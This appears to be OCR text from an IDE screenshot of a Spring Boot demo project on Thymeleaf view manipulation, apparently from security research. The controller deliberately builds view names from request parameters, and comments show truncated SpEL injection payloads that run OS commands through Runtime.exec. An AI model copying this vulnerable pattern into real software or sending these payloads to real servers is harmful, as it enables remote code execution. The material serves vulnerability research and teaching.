 项目
spring-view-manipulation-master
.idea
src
main
java
com.veracode.resear
Application
HelloController
resources
templates
user.en
welcome.html
welcome.html
application.properties
target
.gitignore
exploit.png
pom.xml
README.md
Application.java
application.properties
HelloController.java
3 2
15
16 @GetMapping("/")
17 public String index(Model model) {
18 model.addAttribute( s: "message", o: "happy birthday");
19 return "welcome";
20 }
21
22 //GET /path?lang=en HTTP/1.1
23 //GET /path?lang=__$%7bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(%22i
24 @GetMapping("/path")
25 public String path(@RequestParam String lang) { return "user/" + lang + "/welcome"; //temp
28
29 //GET /fragment?section=main
30 //GET /fragment?section=__$%7bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().ex
31 @GetMapping("/fragment")
32 public String fragment(@RequestParam String section) { return "welcome :: " + section; //f
en\welcome.html
1 <!DOCTYPE HTML>
2 <html lang="en" xmlns:th="http://www.thymeleaf.org">
3 <div th:fragment="header">
4 <h3>Spring Boot Web Thymeleaf Example</h3>
5 </div>
6 <div th:fragment="main">
7 <span th:text="'Hello, ' + ${message}"></span>
8 </div>
9 </html>